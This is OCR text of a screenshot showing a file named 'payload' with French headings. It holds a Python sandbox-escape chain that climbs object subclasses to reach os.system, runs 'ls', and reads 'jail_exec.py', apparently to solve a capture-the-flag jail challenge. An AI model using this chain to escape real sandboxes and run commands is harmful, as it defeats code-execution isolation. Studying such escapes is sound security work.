 Workspaces Applications Aug 11 6:25 PM
IDA Freeware 8.2
GHIDRA
Ghidra
Open payload Save
~/
1 ## La commande
2 ().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__("func_globals")
['linecache'].__dict__['os'].__dict__['system']('ls')
3
4
5 #Le  découpage
6
7 __builtins__['_']=__builtins__
8 _[1]=().__class__.__base__
9 _[2]=_[1].__subclasses__()
10 _[3]=_[2][59]
11 _[4]=_[3].__init__
12 _[5]=_[4].__getattribute__
13 _[6]=_[5]("func_globals")
14 _[7]=_[6]['linecache']
15 _[8]=_[7].__dict__['os']
16 _[9]=_[8].__dict__
17 _[10]=_[9]['system']('ls')
18 ['system']('cat jail_exec.py')
19
20
21
22
23
24
Matlab Tab Width: 8 Ln 6, Col 1 INS
$_ 4